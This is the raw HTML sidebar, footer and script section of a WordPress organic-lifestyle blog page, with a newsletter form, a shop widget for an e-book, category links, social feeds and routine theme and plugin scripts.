</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768982519" /><input type="hidden" name="_mc4wp_form_id" value="222" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside class="td_block_template_6 widget widget_text"><h4 class="td-block-title"><span>About</span></h4>			<div class="textwidget"><p><img decoding="async" class="size-full wp-image-192 aligncenter lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/05/es.png" alt="" width="200" height="200" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></p>
<p style="text-align: center;">Simply Organic Ally is your source for clean beauty tips, natural food exploration, Eco-friendly travel and loads of organic lifestyle inspiration.  It&#8217;s time to go green with your glam! Discover a healthy and simple life that is chic, beautiful, and in balance with our planet. Let’s take this journey together!</p>
</div>
		</aside><aside class="td_block_template_6 widget woocommerce widget_products"><h4 class="td-block-title"><span>Shop</span></h4><ul class="product_list_widget"><li>
	
	<a href="https://simplyorganically.com/product/the-ecoganic-lifestyle/">
		<img width="300" height="300" data-src="https://simplyorganically.com/wp-content/uploads/2018/05/eco203D-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="The Ecoganic Lifestyle E-Book" decoding="async" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/05/eco203D-300x300.png 300w, https://simplyorganically.com/wp-content/uploads/2018/05/eco203D-150x150.png 150w, https://simplyorganically.com/wp-content/uploads/2018/05/eco203D-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">The Ecoganic Lifestyle E-Book</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span>
	</li>
</ul></aside><aside class="td_block_template_6 widget widget_nav_menu"><h4 class="td-block-title"><span>Categories</span></h4><div class="menu-categories-container"><ul id="menu-categories-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://simplyorganically.com/category/beauty-and-fashion/">Beauty and Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-613"><a href="https://simplyorganically.com/category/food/">Eating and Nutrition</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-614"><a href="https://simplyorganically.com/category/green-kids/">Green Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-615"><a href="https://simplyorganically.com/category/living/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-616"><a href="https://simplyorganically.com/category/natural-remedies/">Natural Remedies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-617"><a href="https://simplyorganically.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-618"><a target="_blank" href="http://www.beautycounter.com/simplyally">Makeup &#038; Skin Care</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-643"><a href="https://simplyorganically.com/contact/">Contact</a></li>
</ul></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><div style="text-align:center;font:13px/16px Helvetica Neue,Arial,sans-serif;color:#6e7074;width:150px;margin:0 auto">
<div><a href="https://dealspotr.com/@simplyally" target="_blank"><img decoding="async" alt="@simplyally&#x27;s influencer profile" height="195" data-src="https://cdn.dealspotr.com/images/badges/influencer-round-150.png" width="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/195;" /></a></div>
<div><a href="https://dealspotr.com/" target="_blank" style="text-decoration:none;color:inherit;line-height:2em">dealspotr.com</a></div>
</div>
</div>
		</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Instagram Updates</span></h4><div class="textwidget custom-html-widget"><div data-elfsight-instagram-feed-options="%7B%22source%22%3A%5B%22%40simply_allycakes%22%5D%2C%22filterOnly%22%3A%5B%5D%2C%22filterExcept%22%3A%5B%5D%2C%22limit%22%3A%22%22%2C%22layout%22%3A%22slider%22%2C%22postTemplate%22%3A%22tile%22%2C%22columns%22%3A3%2C%22rows%22%3A2%2C%22gutter%22%3A0%2C%22responsive%22%3A%5B%7B%22minWidth%22%3A375%2C%22columns%22%3A1%2C%22rows%22%3A1%2C%22gutter%22%3A%220%22%7D%2C%7B%22minWidth%22%3A768%2C%22columns%22%3A3%2C%22rows%22%3A2%2C%22gutter%22%3A%220%22%7D%5D%2C%22width%22%3A%22auto%22%2C%22callToActionButtons%22%3A%5B%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBcknqVZHtD3%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%2C%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBbSBRarnOik%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%2C%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBa9NwWLHaEx%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%5D%2C%22postElements%22%3A%5B%22user%22%2C%22date%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22commentsCount%22%2C%22share%22%2C%22text%22%5D%2C%22popupElements%22%3A%5B%22user%22%2C%22location%22%2C%22followButton%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22share%22%2C%22text%22%2C%22comments%22%2C%22date%22%5D%2C%22imageClickAction%22%3A%22popup%22%2C%22sliderArrows%22%3Atrue%2C%22sliderDrag%22%3Atrue%2C%22sliderSpeed%22%3A0.6%2C%22sliderAutoplay%22%3A%22%22%2C%22colorScheme%22%3A%22default%22%2C%22colorPostOverlayBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.8%29%22%2C%22colorPostOverlayText%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPostLinks%22%3A%22rgb%280%2C%2053%2C%20107%29%22%2C%22colorSliderArrows%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorSliderArrowsBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.9%29%22%2C%22colorGridLoadMoreButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupOverlay%22%3A%22rgba%2843%2C%2043%2C%2043%2C%200.9%29%22%2C%22colorPopupBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPopupText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPopupLinks%22%3A%22rgb%280%2C%2053%2C%20105%29%22%2C%22colorPopupFollowButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupCtaButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22widgetTitle%22%3A%22%22%2C%22lang%22%3A%22en%22%2C%22cacheTime%22%3A300%2C%22api%22%3A%22https%3A%5C%2F%5C%2Fsimplyorganically.com%5C%2Fwp-content%5C%2Fplugins%5C%2Felfsight-instagram-feed-cc%5C%2Fapi%5C%2Findex.php%22%7D"></div></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Twitter Updates</span></h4><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="400" href="https://twitter.com/SOrganically?ref_src=twsrc%5Etfw">Tweets by SOrganically</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697087f7b48ce_rand td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697087f7b48ce" ><script>var block_td_uid_8_697087f7b48ce = new tdBlock();
block_td_uid_8_697087f7b48ce.id = "td_uid_8_697087f7b48ce";
block_td_uid_8_697087f7b48ce.atts = '{"custom_title":"Most popular","sort":"random_posts","limit":"3","class":"td_block_widget td_uid_8_697087f7b48ce_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697087f7b48ce_rand","tdc_css_class_style":"td_uid_8_697087f7b48ce_rand_style"}';
block_td_uid_8_697087f7b48ce.td_column_number = "1";
block_td_uid_8_697087f7b48ce.block_type = "td_block_7";
block_td_uid_8_697087f7b48ce.post_count = "3";
block_td_uid_8_697087f7b48ce.found_posts = "55";
block_td_uid_8_697087f7b48ce.header_color = "";
block_td_uid_8_697087f7b48ce.ajax_pagination_infinite_stop = "";
block_td_uid_8_697087f7b48ce.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_8_697087f7b48ce);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Most popular</span></h4></div><div id=td_uid_8_697087f7b48ce class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://simplyorganically.com/2021/02/panama-travel-guide/" rel="bookmark" class="td-image-wrap" title="Best of Panama 2020 (Five Day Itinerary)"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2021/02/9978FB60-CB0B-49FB-BE66-507985ED7C36-100x70.jpg" data-srcset="https://simplyorganically.com/wp-content/uploads/2021/02/9978FB60-CB0B-49FB-BE66-507985ED7C36-100x70.jpg 100w, https://simplyorganically.com/wp-content/uploads/2021/02/9978FB60-CB0B-49FB-BE66-507985ED7C36-200x140.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Best of Panama 2020 (Five Day Itinerary)" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://simplyorganically.com/2021/02/panama-travel-guide/" rel="bookmark" title="Best of Panama 2020 (Five Day Itinerary)">Best of Panama 2020 (Five Day Itinerary)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T18:34:57+00:00" >February 8, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://simplyorganically.com/2019/03/the-health-benefits-of-maca-powder/" rel="bookmark" class="td-image-wrap" title="10 Health Benefits of Maca Powder"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/11/maca-powder-100x70.png" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/11/maca-powder-100x70.png 100w, https://simplyorganically.com/wp-content/uploads/2018/11/maca-powder-200x140.png 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="10 Health Benefits of Maca Powder" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://simplyorganically.com/2019/03/the-health-benefits-of-maca-powder/" rel="bookmark" title="10 Health Benefits of Maca Powder">10 Health Benefits of Maca Powder</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-26T01:01:49+00:00" >March 26, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://simplyorganically.com/2018/07/the-dirty-dozen-and-clean-fifteen-guide-to-buying-produce/" rel="bookmark" class="td-image-wrap" title="The Dirty Dozen and Clean Fifteen Guide to Buying Produce"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/07/AllyFarmersMarket_0104-100x70.jpg" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/07/AllyFarmersMarket_0104-100x70.jpg 100w, https://simplyorganically.com/wp-content/uploads/2018/07/AllyFarmersMarket_0104-200x140.jpg 200w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Dirty Dozen and Clean Fifteen Guide to Buying Produce" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://simplyorganically.com/2018/07/the-dirty-dozen-and-clean-fifteen-guide-to-buying-produce/" rel="bookmark" title="The Dirty Dozen and Clean Fifteen Guide to Buying Produce">The Dirty Dozen and Clean Fifteen Guide to Buying Produce</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-23T03:14:20+00:00" >July 23, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/simplyorganically" target="_blank">@simplyorganically</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_9_697087f7b9476_rand td-pb-border-top td_block_template_6"  data-td-block-uid="td_uid_9_697087f7b9476" ><div class="td-block-title-wrap"></div><div id=td_uid_9_697087f7b9476 class="td-instagram-wrap td_block_inner td-column-1"></div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://simplyorganically.com/"><img data-src="https://simplyorganically.com/wp-content/uploads/2018/05/j.png" alt="" title="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT ME</span></div>Simply Organic Ally is your source for clean beauty tips, natural food exploration, eco-friendly travel and loads of organic lifestyle inspiration.  All this and more from Ally a sassy, Florida/Caribbean mom with a passion for prevention and exploration.  With a career as an Occupational Therapist, Ally has seen how prevention and proper wellness can assist in promoting healing, living a happier life and preventing disease.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 Simply Organically. All Rights Reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/elfsight-instagram-feed-cc/assets/elfsight-instagram-feed.js?ver=3.2.3" id="elfsight-instagram-feed-js"></script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697087f814644
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-1 .td-header-sp-logo img {
    max-height: 140px !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 22px;
    min-width: 1px;
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://simplyorganically.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://simplyorganically.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplyorganically.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/simplyorganically.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/simplyorganically.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplyorganically.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" defer src="https://simplyorganically.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<div id='icon_wrapper'></div>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://simplyorganically.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://simplyorganically.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697087f815053"></textarea>
						<div id="td_live_css_uid_1_697087f815053" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697087f815053');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697087f815053");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>